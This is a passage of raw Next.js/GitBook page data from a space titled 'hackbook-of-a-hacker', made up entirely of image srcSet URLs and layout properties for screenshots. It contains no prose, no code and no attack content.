768px\",\"width\":527,\"height\":407}]\ne7:Tb63,https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-914cf84b409b147c9cf1a8c406ec91b28217eb51%252Fgatotest.png%3Falt%3Dmedia\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=c1051f91\u0026sv=2 400w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-914cf84b409b147c9cf1a8c406ec91b28217eb51%252Fgatotest.png%3Falt%3Dmedia\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=c1051f91\u0026sv=2 800w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-914cf84b409b147c9cf1a8c406ec91b28217eb51%252Fgatotest.png%3Falt%3Dmedia\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=c1051f91\u0026sv=2 1200w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-914cf84b409b147c9cf1a8c406ec91b28217eb51%252Fgatotest.png%3Falt%3Dmedia\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=c1051f91\u0026sv=2 1600w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-914cf84b409b147c9cf1a8c406ec91b28217eb51%252Fgatotest.png%3Falt%3Dmedia\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=c1051f91\u0026sv=2 768w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-914cf84b409b147c9cf1a8c406ec91b28217eb51%252Fgatotest.png%3Falt%3Dmedia\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=c1051f91\u0026sv=2 1536w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-914cf84b409b147c9cf1a8c406ec91b28217eb51%252Fgatotest.png%3Falt%3Dmedia\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=c1051f91\u0026sv=2 2304w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-914cf84b409b147c9cf1a8c406ec91b28217eb51%252Fgatotest.png%3Falt%3Dmed"])</script><script>self.__next_f.push([1,"ia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=c1051f91\u0026sv=2 3072wd9:[\"$\",\"$Le1\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-914cf84b409b147c9cf1a8c406ec91b28217eb51%252Fgatotest.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=c1051f91\u0026sv=2\",\"srcSet\":\"$e7\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":1920,\"height\":919}]\ne8:Tbb3,https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-bb22080af422f43cba2a19d625e08931bdbca48f%252Fpreg_match_warning.png%3Falt%3Dmedia\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=c5252ac8\u0026sv=2 400w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-bb22080af422f43cba2a19d625e08931bdbca48f%252Fpreg_match_warning.png%3Falt%3Dmedia\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=c5252ac8\u0026sv=2 800w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-bb22080af422f43cba2a19d625e08931bdbca48f%252Fpreg_match_warning.png%3Falt%3Dmedia\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=c5252ac8\u0026sv=2 1200w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-bb22080af422f43cba2a19d625e08931bdbca48f%252Fpreg_match_warning.png%3Falt%3Dmedia\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=c5252ac8\u0026sv=2 1600w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-bb22080af422f43cba2a19d625e08931bdbca48f%252Fpreg_match_warning.png%3Falt%3Dmedia\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=c5252ac8\u0026sv=2 768w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-bb22080af422f43cba2a19d625e08931bdbca48f%252Fpreg_match_warning.png%3Falt%3Dmedia\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=c5252ac8\u0026sv=2 1536w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-bb22080af422f43cba2a19d625e08931bdbca48f%252Fpreg_match_warning.png%3Falt%3Dmedia\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=c5252ac8\u0026sv=2 2304w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-bb22080af422f43cba2a19d625e08931bdbca48f%252Fpreg_match_warning.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=c5252ac8\u0026sv=2 3072wda:[\"$\",\"$Le1\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-bb22080af422f43cba2"])</script><script>self.__next_f.push([1,"a19d625e08931bdbca48f%252Fpreg_match_warning.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=c5252ac8\u0026sv=2\",\"srcSet\":\"$e8\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":1115,\"height\":227}]\ne9:Tb7b,https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-97225543565f63dfff674539b2fd3a5cf4629980%252Fconsoletest.png%3Falt%3Dmedia\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=3cea0590\u0026sv=2 400w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-97225543565f63dfff674539b2fd3a5cf4629980%252Fconsoletest.png%3Falt%3Dmedia\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=3cea0590\u0026sv=2 800w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-97225543565f63dfff674539b2fd3a5cf4629980%252Fconsoletest.png%3Falt%3Dmedia\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=3cea0590\u0026sv=2 1200w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-97225543565f63dfff674539b2fd3a5cf4629980%252Fconsoletest.png%3Falt%3Dmedia\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=3cea0590\u0026sv=2 1600w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-97225543565f63dfff674539b2fd3a5cf4629980%252Fconsoletest.png%3Falt%3Dmedia\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=3cea0590\u0026sv=2 768w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-97225543565f63dfff674539b2fd3a5cf4629980%252Fconsoletest.png%3Falt%3Dmedia\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=3cea0590\u0026sv=2 1536w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-97225543565f63dfff674539b2fd3a5cf4629980%252Fconsoletest.png%3Falt%3Dmedia\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=3cea0590\u0026sv=2 2304w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-97225543565f63dfff674539b2fd3a5cf4629980%252Fconsoletest.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=3cea0590\u0026sv=2 3072wdb:[\"$\",\"$Le1\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-97225543565f63dfff674539b2fd3a5cf4629980%252Fconsoletest.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=3cea0590\u0026sv=2\",\"srcSet\":\"$e9\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":636,\"height\":151}]\nea:Tb83,https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-0798d80238e916158cc873988bb601f2fde0163d%252Fpayloadworks.png%3Falt%3Dmedia\u0026width=400\u0026dpr=1\u0026"])</script><script>self.__next_f.push([1,"quality=100\u0026sign=e01f003c\u0026sv=2 400w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-0798d80238e916158cc873988bb601f2fde0163d%252Fpayloadworks.png%3Falt%3Dmedia\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=e01f003c\u0026sv=2 800w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-0798d80238e916158cc873988bb601f2fde0163d%252Fpayloadworks.png%3Falt%3Dmedia\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=e01f003c\u0026sv=2 1200w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-0798d80238e916158cc873988bb601f2fde0163d%252Fpayloadworks.png%3Falt%3Dmedia\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=e01f003c\u0026sv=2 1600w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-0798d80238e916158cc873988bb601f2fde0163d%252Fpayloadworks.png%3Falt%3Dmedia\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=e01f003c\u0026sv=2 768w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-0798d80238e916158cc873988bb601f2fde0163d%252Fpayloadworks.png%3Falt%3Dmedia\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=e01f003c\u0026sv=2 1536w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-0798d80238e916158cc873988bb601f2fde0163d%252Fpayloadworks.png%3Falt%3Dmedia\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=e01f003c\u0026sv=2 2304w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-0798d80238e916158cc873988bb601f2fde0163d%252Fpayloadworks.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=e01f003c\u0026sv=2 3072wdc:[\"$\",\"$Le1\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-0798d80238e916158cc873988bb601f2fde0163d%252Fpayloadworks.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=e01f003c\u0026sv=2\",\"srcSet\":\"$ea\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":770,\"height\":92}]\neb:Tb7b,https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-683a515fec6c86d1ebb60397850011d5e7ead2c6%252Fpossiblefix.png%3Falt%3Dmedia\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=54b108ad\u0026sv=2 400w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-683a515fec6c86d1ebb60397850011d5e7ead2c6%252Fpossiblefix.png%3Falt%3Dmedia\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=54b108ad\u0026sv=2 800w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%"])</script><script>self.__next_f.push([1,"2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-683a515fec6c86d1ebb60397850011d5e7ead2c6%252Fpossiblefix.png%3Falt%3Dmedia\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=54b108ad\u0026sv=2 1200w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-683a515fec6c86d1ebb60397850011d5e7ead2c6%252Fpossiblefix.png%3Falt%3Dmedia\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=54b108ad\u0026sv=2 1600w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-683a515fec6c86d1ebb60397850011d5e7ead2c6%252Fpossiblefix.png%3Falt%3Dmedia\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=54b108ad\u0026sv=2 768w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-683a515fec6c86d1ebb60397850011d5e7ead2c6%252Fpossiblefix.png%3Falt%3Dmedia\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=54b108ad\u0026sv=2 1536w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-683a515fec6c86d1ebb60397850011d5e7ead2c6%252Fpossiblefix.png%3Falt%3Dmedia\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=54b108ad\u0026sv=2 2304w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-683a515fec6c86d1ebb60397850011d5e7ead2c6%252Fpossiblefix.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=54b108ad\u0026sv=2 3072wdd:[\"$\",\"$Le1\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-683a515fec6c86d1ebb60397850011d5e7ead2c6%252Fpossiblefix.png%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=54b108ad\u0026sv=2\",\"srcSet\":\"$eb\",\"sizes\":\"(max-width: 640px) 400px, 768px\",\"width\":935,\"height\":281}]\nec:Tb9b,https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9da31925762fd6db3ad7b50508b60c10e0f42050%252Fcar-driving-car.gif%3Falt%3Dmedia\u0026width=400\u0026dpr=1\u0026quality=100\u0026sign=451d9641\u0026sv=2 400w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9da31925762fd6db3ad7b50508b60c10e0f42050%252Fcar-driving-car.gif%3Falt%3Dmedia\u0026width=400\u0026dpr=2\u0026quality=100\u0026sign=451d9641\u0026sv=2 800w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9da31925762fd6db3ad7b50508b60c10e0f42050%252Fcar-driving-car.gif%3Falt%3Dmedia\u0026width=400\u0026dpr=3\u0026quality=100\u0026sign=451d9641\u0026sv=2 1200w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9da31925762fd6db3ad7b50508b60c10e0f42050"])</script><script>self.__next_f.push([1,"%252Fcar-driving-car.gif%3Falt%3Dmedia\u0026width=400\u0026dpr=4\u0026quality=100\u0026sign=451d9641\u0026sv=2 1600w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9da31925762fd6db3ad7b50508b60c10e0f42050%252Fcar-driving-car.gif%3Falt%3Dmedia\u0026width=768\u0026dpr=1\u0026quality=100\u0026sign=451d9641\u0026sv=2 768w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9da31925762fd6db3ad7b50508b60c10e0f42050%252Fcar-driving-car.gif%3Falt%3Dmedia\u0026width=768\u0026dpr=2\u0026quality=100\u0026sign=451d9641\u0026sv=2 1536w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9da31925762fd6db3ad7b50508b60c10e0f42050%252Fcar-driving-car.gif%3Falt%3Dmedia\u0026width=768\u0026dpr=3\u0026quality=100\u0026sign=451d9641\u0026sv=2 2304w, https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9da31925762fd6db3ad7b50508b60c10e0f42050%252Fcar-driving-car.gif%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=451d9641\u0026sv=2 3072wde:[\"$\",\"$Le1\",null,{\"alt\":\"\",\"style\":{\"maxWidth\":\"100%\",\"width\":\"$undefined\",\"height\":\"auto\"},\"loading\":\"lazy\",\"fetchPriority\":\"$undefined\",\"className\":\"block\",\"src\":\"https://simones-organization-4.gitbook.io/hackbook-of-a-hacker/~gitbook/image?url=https%3A%2F%2F3525522742-files.gitbook.io%2F%7E%2Ffiles%2Fv0%2Fb%2Fgitbook-x-prod.appspot.com%2Fo%2Fspaces%252F5W0dBJgjI9bjS7hNDvKF%252Fuploads%252Fgit-blob-9da31925762fd6db3ad7b50508b60c10e0f42050%252Fcar-driving-car.gif%3Falt%3Dmedia\u0026width=768\u0026dpr=4\u0026quality=100\u0026sign=451d9641\u0026sv=2\",\"srcSet\":\"$ec\",\"sizes\":\"(max-width: 640px) 400px, 